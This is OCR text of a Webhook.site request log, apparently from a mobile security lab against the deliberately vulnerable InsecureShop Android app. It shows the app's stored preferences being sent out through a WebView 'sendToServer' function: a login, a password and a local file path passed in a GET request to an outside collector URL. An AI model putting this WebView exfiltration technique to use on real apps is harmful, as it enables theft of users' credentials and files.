 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Sign Up Now
Password Alias Schedule Form Builder New CSV Export Custom Actions Replay XHR Redirect Redirect Now More
REQUESTS (3/100) Newest First
Search Query ?
GET #e800e 41.234.208.138
09/04/2024 7:19:08 PM
GET #ca80c 41.234.208.138
09/04/2024 6:25:21 PM
GET #788ac 41.234.208.138
09/04/2024 5:24:20 PM
Request Details Permalink Raw content Copy as
GET http://webhook.site/4f08c75a-a478-4f6f-93bb-2ee8eba6fa4b/file?=%3C?xml%20version=%271.0%27%20enco
ding=%27utf-8%27%20standalone=%27yes%27%20?%3E%3Cmap%3E%20%20%20%20%3Cstring%20na
me=%22username%22%3Eshopuser%3C/string%3E%20%20%20%20%3Cstring%20name=%22password%
22%3E!ns3csh0p%3C/string%3E%20%20%20%20%3Cstring%20name=%22productList%22%3E[{&quot;id&
quot;:1,&quot;imageUrl&quot;:&quot;https://images.pexels.com/photos/7974/pexels-photo.jpg&quot;,&quot;nam
e&quot;:&quot;Laptop&quot;,&quot;price&quot;:&quot;80&quot;,&quot;qty&quot;:0,&quot;rating&quot;:1,&quot;u
rl&quot;:&quot;https://www.insecureshopapp.com&quot;},{&quot;id&quot;:2,&quot;imageUrl&quot;:&quot;https://
images.pexels.com/photos/984619/pexels-photo-984619.jpeg&quot;,&quot;name&quot;:&quot;Hat&quot;,&quot;
price&quot;:&quot;10&quot;,&quot;qty&quot;:0,&quot;rating&quot;:2,&quot;url&quot;:&quot;https://www.insecure
shopapp.com&quot;},{&quot;id&quot;:3,&quot;imageUrl&quot;:&quot;https://images.pexels.com/photos/343720/
pexels-photo-343720.jpeg&quot;,&quot;name&quot;:&quot;Sunglasses&quot;,&quot;price&quot;:&quot;10&quot
;,&quot;qty&quot;:0,&quot;rating&quot;:4,&quot;url&quot;:&quot;https://www.insecureshopapp.com&quot;},{&qu
ot;id&quot;:4,&quot;imageUrl&quot;:&quot;https://images.pexels.com/photos/277390/pexels-photo-277390.jpeg
&quot;,&quot;name&quot;:&quot;Watch&quot;,&quot;price&quot;:&quot;30&quot;,&quot;qty&quot;:0,&quot;rating
&quot;:4,&quot;url&quot;:&quot;https://www.insecureshopapp.com&quot;},{&quot;id&quot;:5,&quot;imageUrl&qu
ot;:&quot;https://images.pexels.com/photos/225157/pexels-photo-225157.jpeg&quot;,&quot;name&quot;:&quot;
Camera&quot;,&quot;price&quot;:&quot;40&quot;,&quot;qty&quot;:0,&quot;rating&quot;:2,&quot;url&quot;:&quo
t;https://www.insecureshopapp.com&quot;},{&quot;id&quot;:6,&quot;imageUrl&quot;:&quot;https://images.pexel
s.com/photos/264819/pexels-photo-264819.jpeg&quot;,&quot;name&quot;:&quot;Perfumes&quot;,&quot;price&
quot;:&quot;10&quot;,&quot;qty&quot;:0,&quot;rating&quot;:2,&quot;url&quot;:&quot;https://www.insecureshopa
pp.com&quot;},{&quot;id&quot;:7,&quot;imageUrl&quot;:&quot;https://images.pexels.com/photos/532803/pexels
-photo-532803.jpeg&quot;,&quot;name&quot;:&quot;Bagpack&quot;,&quot;price&quot;:&quot;20&quot;,&quot;qt
y&quot;:0,&quot;rating&quot;:2,&quot;url&quot;:&quot;https://www.insecureshopapp.com&quot;},{&quot;id&quot
;:8,&quot;imageUrl&quot;:&quot;https://images.pexels.com/photos/789812/pexels-photo-789812.jpeg&quot;,&q
uot;name&quot;:&quot;Jacket&quot;,&quot;price&quot;:&quot;20&quot;,&quot;qty&quot;:0,&quot;rating&quot;:2,
&quot;url&quot;:&quot;https://www.insecureshopapp.com&quot;}]%3C/string%3E%20%20%20%20%3Cstrin
g%20name=%22data%22%3Efile:///storage/emulated/0/ex.html%3C/string%3E%3C/map%3E
Host 41.234.208.138 Whois Shodan Netify Censys VirusTotal
Date 09/04/2024 7:19:08 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID e800e1ac-b092-45fc-bfa4-658473b283c5
Note Add Note
Query strings
quot;id (empty)
quot;:1, (empty)
quot;imageUrl (empty)
quot;: (empty)
quot;https://images_pexels_co (empty)
Headers
x-requested-with com.insecureshop
accept-language en-US
accept-encoding gzip, deflate
accept */*
content-type application/x-www-form-u
user-agent Mozilla/5.0 (Linux; Andr
host webhook.site
content-length
Form values
(empty)
LTE 6:19
Webview
Call sendToServer Function